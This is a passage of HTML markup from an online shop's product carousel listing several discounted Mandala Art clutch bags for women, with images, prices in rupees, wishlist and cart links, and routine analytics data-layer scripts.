            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Oval Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232547" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232547,&quot;item_id&quot;:232547,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Oval Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-05&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232547,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-oval-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232547">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232547] = {"id":"232547","sku":"Manda-Clt-05","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232547","sku":"Manda-Clt-05","gpf":"woocommerce_gpf_232547","gla":"gla_232547"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Oval Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232547]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232547" data-product_sku="Manda-Clt-05" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Oval Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232547" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232547" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232547">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/">ESBEDA Mandala Art Oval Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232546 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232546" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232546' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232546,&quot;item_id&quot;:232546,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-04&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232546,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232546">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232546] = {"id":"232546","sku":"Manda-Clt-04","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232546","sku":"Manda-Clt-04","gpf":"woocommerce_gpf_232546","gla":"gla_232546"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232546]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232546" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232546" data-product_sku="Manda-Clt-04" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232546" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232546" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232546' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232546">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-2/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232545 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232545" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232545' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232545,&quot;item_id&quot;:232545,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-03&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232545,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232545">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232545] = {"id":"232545","sku":"Manda-Clt-03","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232545","sku":"Manda-Clt-03","gpf":"woocommerce_gpf_232545","gla":"gla_232545"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232545]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232545" data-product_sku="Manda-Clt-03" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232545" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232545" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232545' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232545">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232544 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232544" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232544,&quot;item_id&quot;:232544,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-02&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232544,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232544">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232544] = {"id":"232544","sku":"Manda-Clt-02","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232544","sku":"Manda-Clt-02","gpf":"woocommerce_gpf_232544","gla":"gla_232544"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232544]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232544" data-product_sku="Manda-Clt-02" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232544" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232544" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232544">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232543 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
